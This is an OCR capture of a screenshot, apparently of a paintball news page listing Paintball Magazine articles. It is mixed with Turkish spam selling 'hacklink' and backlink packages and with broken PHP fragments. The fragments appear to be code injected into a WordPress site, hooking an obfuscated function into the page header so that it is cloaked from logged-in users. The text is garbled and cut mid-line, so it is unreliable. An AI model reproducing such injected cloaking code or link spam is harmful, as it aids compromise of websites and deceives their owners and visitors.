
Operation Zodiac 2 Launch
2024
Paintball Magazine
January 16, 2023
UK Paintball Awards
Paintball Magazine
November 28, 2022
4
satın al
kaliteli backlink satın al, footer link satın al, ucuz hacklink paketleri
() || (function_exists('is_user_logged_in') && is_user_logged_in() && fu
d_action('wp_head', 'f9d233f09', 999);